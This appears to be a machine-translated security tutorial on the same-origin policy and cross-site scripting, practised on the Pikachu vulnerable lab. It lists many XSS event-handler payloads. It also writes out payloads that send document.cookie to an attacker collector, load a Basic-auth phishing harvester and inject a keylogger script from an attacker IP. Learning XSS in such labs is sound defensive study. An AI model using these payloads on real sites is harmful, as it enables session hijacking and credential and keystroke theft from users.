Browser homology policy
summary
In 1995, the same origin policy was introduced by Netscape. At present, all browsers implement this policy. Initially, it means that the Cookie set by page A and page B cannot be opened unless the two pages are "homologous". The so-called "homology" refers to "three sameness":
(1)Same agreement (2)Same domain name (3)Same port
Examples are as follows:
| URL address | Homology | reason |
|---|---|---|
| http://www.secevey.com/index.html http://secevey.com/index.html |
no | Different domain names |
| http://secevey.com/index.html https://secevey.com/index.html |
no | Different agreement |
| http://127.0.0.1:8888 http://127.0.0.1:8080 |
no | Different ports |
| http://secevey.com/a.js http://secevey.com/index.html |
yes | |
| http://127.0.0.1:80/c.html http://127.0.0.1:80/tab/d.html |
yes |
Conclusion: only when the domain name, protocol and port are consistent at the same time can they be homologous
objective
The purpose of homology strategy is to ensure the security of user information and prevent malicious websites from stealing data.
Imagine such a situation:
If there is no homology strategy in the web world, when you log in to the FreeBuf account and open another site, the javascript of this site can read your FreeBuf account data across domains. In this way, the whole web world has no privacy.
(as mentioned earlier, the login website will generally record the cookie value. If you visit a malicious small website without a message, and it captures your cookie, and http is a stateless protocol, whoever has a cookie will recognize who is true, so it is very dangerous to have no homology strategy. XSS, which we will learn later, can log in with a fake identity if you hit a cookie.)
Protection means: http-only not allow js Code operation cookie take cookie Related to access ip Bind This is rarely used and inconvenient
Limit scope
With the development of the Internet, "homology policy" is becoming more and more strict. At present, if it is not homologous, three behaviors are limited:
(1) Cookie,LocalStorage and IndexDB Unable to read. (2) DOM Unable to get. (3) AJAX The request could not be sent.
Although these restrictions are necessary, they are sometimes inconvenient and their reasonable use is also affected.
For example, two different domain names of the same site cannot share cookies;
For another example, the domain name of my front-end page project is different from that of my back-end Jetty service, so I can't send Ajax requests to access Jetty service, and so on.
Now there is A scenario: many directories on site A (www.A.com/upload www.A.com/test www.A.com / doc) can be accessed normally by using the same cookie, but there is A very important cookie under A certain upload directory and they don't want to share it with others
setcookie('name','admin',0,'/upload')
 ① Set the path that can be accessed with cookie s
① Set the path that can be accessed with cookie s
② Specify a fixed domain name. The default is the domain name to which the current php file belongs
③ For secure sockets, considering compatibility, the default is false. http is used. If https is used globally, you can set true
④ httponly controls whether cookie s are not allowed to be manipulated through js code
In HTML language, some tags are not restricted by the homology policy when referring to third-party resources:
<script> <script src=http://xss.tv/jquery.js> <img> <img src='http://edu.xcc.tv/back.jpg'> <iframe src='http://hacker.wang/c.'> <link> .......
When loading the label with src attribute, it actually generates a GET request to apply for resources from the server.
XSS
Introduction and principle
XSS (cross site scripting) overview
Cross site scripting is referred to as "CSS" for short. It is also called XSS to avoid conflict with the abbreviation "CSS" that overlaps the front end into a style sheet. General XSS can be divided into the following common types:
1. Reflective XSS;
2. Storage XSS;
3.DOM type XSS;
Cross site: literally, because this "cross" is actually a feature of the browser, not a defect, resulting in the illusion of "cross", Because most of them XSS The attack uses script resources embedded in a remote or third-party domain. Script: mainly contains two JavaScript and ActionScript
XSS vulnerability has been evaluated as the most harmful vulnerability among web vulnerabilities, and has always ranked among the top three in the ranking of OWASP TOP10.
XSS is a vulnerability that occurs in the front-end browser, so the target of its harm is also the front-end user.
The main reason for the XSS vulnerability is that the program does not properly handle the input and output, resulting in the "carefully constructed" character output being parsed and executed by the browser as effective code at the front end, resulting in harm.
So in XSS In terms of vulnerability prevention, the methods of "filtering input" and "escaping output" are generally adopted: Input filtering: filter the input, which may cause XSS Character input for attack; Output escape: properly escape the content output to the front end according to the position of the output point;
Reflective XSS
The reflection line XSS is also called non persistent XSS. The XSS code appears in the Url parameter or request. When the browser sends a request, the parameter value is submitted to the server as input. After the server receives and processes the parameter, the parameter value appears in the HTML of the response. Finally, the browser parses and executes this XSS code.

Summarize the utilization process: 1,A malicious attacker sends a link to the victim (carried in the link) XSS (code) 2,The attacker enticed the victim to click the link 3,XSS Code submitted to XSS Loophole web On Application 4,web The application does not filter the submitted data, or the filtering is not strict 5,web The application outputs the data submitted by the user (including XSS (code) 6,User browser rendering returned HTML Page, execute the returned JavaScript code 7,Malicious JavaScript The code is quietly executed in the background to obtain user information
<script>alert(/hello XSS/)</script> use/Symbol Wrap Character
<input onchange=alert`1`> When input Lose focus and its value Triggered when the value changes
<input oninput=alert`123`> When input of value Triggered when the value changes
<input onclick=alert`123`> When input Get focus(Click enter)Time trigger
<input onblur=alert`1`> When input Triggered when the focus is lost
<input onfocus="alert('xss');" autofocus> By execution auto Property executes its own focus event
<img src=x onerror=prompt`helloXSS`> Note the use of backquotes
<img src=1 onmouseover=alert`1`> Triggered when the mouse is over the picture
<img src=1 onclick=alert`1`> Click picture trigger
<details ontoggle="alert('xss')"> Triggered when the drop-down option is clicked
<details open ontoggle="alert('xss')"> adopt open Property auto trigger
<svg onload=alert("xss")> Triggered after submitting
<select onfocus=alert(1)></select> Triggered when the drop-down option is clicked
<select onfocus=alert(document.cookie) autofocus></select> obtain cookie information
HTML There are three bullet frame styles
1,Pop up warning box with OK button: alert
2,Pop up, and the selection box has confirmation and Cancel buttons confirm
3, Pop up, and the input box has confirmation and Cancel buttons : prompt
Range:
pikachu


Reflection type found xss(get) take <img src=x onerror=prompt`1` Fill in the input box and submit, A pop-up box appears on the page. However, the length of the text box is limited, F12 Debug found maxlength Property to increase the value to complete the input or modify the lower background source code path ..\pikachu\vul\xss\xss_reflected_get.php At line 60
XSS short connection
Application scenario: when fishing, the website is too long, which is easy to cause suspicion. It is necessary to shorten the website
Storage XSS
Storage XSS: also known as persistent XSS, the biggest difference between it and reflective XSS is that the attack script is permanently stored in the database or file of the target server, so the harm of storage XSS will be greater.
Storage XSS generally appears in website messages, comments, blog logs and other interactive places, and malicious scripts are stored in the database of the client or server.

The message board was found to be a textarea tag.
Analyze the characteristics of textarea label
//New XSS under www_ stored. PHP file
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<textarea>
<?php echo $_GET['input']; ?>
</textarea>
</body>
</html>
The browser accesses the newly created file and passes parameters. The parameter value is < script > alert (/ Hello XSS /) < / script >
The syntax is correct. Even if you don't pop up the window, you know that the textarea tag has high priority. Before it is closed, the contents in the middle are treated as text.
 Construct the incoming content in textarea to close it first, so as to realize the pop-up frame
Construct the incoming content in textarea to close it first, so as to realize the pop-up frame
For example: < / textarea > < script > alert (/ Hello XSS /) < / script > < textarea >
Debug storage XSS
1) First go to Pikachu platform to practice and check the web source code
</textarea><script>alert`1`</script> perhaps </textarea><img src=x onerror=alert`123`>


2) Delete the click just inserted before starting. Reinsert using burpsuite to capture packets

3) Set the agent to use bp to capture packets and send them to the Repeater

4) Add Xdebug after POST request path_ SESSION_ Start = PHPstorm click Send to enter PHPstorm for debugging

5) Focus on line 23 to judge whether the message parameter submitted by POST is empty. Next, use the escape() function to process it

6) After entering this function, you can see that the incoming string is escaped. Right click Set Value to modify the value of $data
alert`1` Part changed to alert('1') Continue

7) Check that the single quotation mark in the returned $message value has been escaped, so only SQL injection is filtered here. Then insert the database

8) You can log on to the database to view the table just inserted

9) After line 33, the delete button appears on the control page. Now you can turn off debugging to see the page

10) Go to the offline page and a pop-up box will appear. After confirmation, you will see the delete button on the page.

Let's see why the pop-up box appears on the refresh page
11) As above, you can use bp to capture packets, and the repeater can modify send to send phpstorm for debugging, or you can directly send it to phpstorm in the browser for debugging

12) Refreshing the page is a get request. You can jump to line 33 to determine whether there is an id value in the get, and there is no deletion, so if there is no id value passed in, it will jump down

13) From line 79 down, print $html first, query the message table in the database, read out the injection code in the table and put it directly in the
Inside the label.

Summary: storage XSS utilization process
1,Malicious attackers exist XSS Vulnerability website submission structure XSS code 2,web The application receives the submitted data without filtering or the filtering is not strict 3,Write to database or file 4,Victims visit this presence XSS Page of malicious code 5,web The application reads code previously submitted by a malicious attacker from a database or from a file 6,web The application server returns this data 7,Returned by the victim browser rendering HTML Page, execute the returned JavaScript 8,Malicious JavaScript The code is quietly executed in the background to obtain user information
XSS platform
Open a new pikachu website as xss platform

 (1) Pixachu's xss to get cookie s
(1) Pixachu's xss to get cookie s
Core payload:
<script>document.location='http://10.1.1.10/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
explain:
document.location='http://www.baidu.com' Jump page document.cookie Capture site cookie
../ pikachu/pkxss/xcookie/cookie. The PHP script is written to end the request to jump to the page

The flow chart is as follows:

1) Find the website with xss vulnerability, enter the core payload we constructed, and we get the URL we made
For example:
##The message board needs to be closed before filling in the content </textarea><script>document.location='http://10.1.1.10/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
2) We will get a cookie. Once subsequent users visit this page, they will get the cookie and redirect it to the address we specify.
3) Check the cookie, and we will receive its cookie and other information in the background. As shown in the figure:
Find a storage XSS

(2) pikachu's XSS phishing attack
If there is a problem with the experimental environment, you can refer to learning and do not do this experiment
Relevant description connection address: https://www.naraku.cn/posts/38.html
Idea: embed a link request on a page with xss vulnerability, and the request will return a header of Basic authentication.
If the user is not aware of information security and enters the user and password, these will be sent to the pkxss background
Our experiment is demonstrated with a memory xss module
We just need to embed a label that can access our background and return Basic authentication on this storage page
It can be used here a Labels img,<script> --<img src="http://192.168.43.117/pikachu/pkxss/xfish/fish.php" /> <script src="http://192.168.43.117/pikachu/pkxss/xfish/fish.php"></script> View next fish.php Source code, where location(Redirect) change to your own ip,Namely xss platform ip
Address: http://127.0.0.1/pikachu/pkxss/pkxss_login.php
(3) Get keyboard records from pixachu's XSS
We still use storage xss to demonstrate. First, let's take a look at the keyboard record in the background of pkxss
Modify the ip. The ip is the ip address of your xss platform/ pkxss/rkeypress/rk.js

Return to the input box,
</textarea><script src= "http://10.1.1.10/pikachu/pkxss/rkeypress/rk.js"></script>
This strategy violates the homology strategy (ajax)
Because the XSS platform is built by the attacker, the attacker can allow all people to cross domain request him, which can be rkserver PHP allows everyone to access the access control inside. To achieve the purpose of the attack.
There will be keyboard records in the background of pkxss. Address: http://127.0.0.1/pikachu/pkxss/pkxss_login.php
DOM type XSS
DOM type XSS
The Document Object Model is the well-known DOM. It can be considered as an implementation method by representing page elements in the tree form of objects so that javascript can organize processing.
Common DOM methods
Users can access the HEML DOM through javascript (and other languages. All HTML elements are defined as objects, while the programming interface is object methods and object attributes.)
| method | describe |
|---|---|
| getElementBuId | Returns the element with the specified ID |
| getElementsBy TagName | Returns a node list (collection / node array) containing all elements with the specified label name |
| getElementsByClassName | Returns a list of nodes containing all elements with the specified class name |
| appendChild() | Adds a new child node to the specified node |
| removeChild() | Delete child node |
| repaceChild() | Replace child node |
| insertBefore() | Inserts a new child node before the specified child node |
| createAttribute() | Create attribute node |
| createElement() | Create element node |
| createTextNode() | Create text node |
| getAttribute() | Returns the specified property value |
| setAttribute() | Set or modify the specified property to the specified value |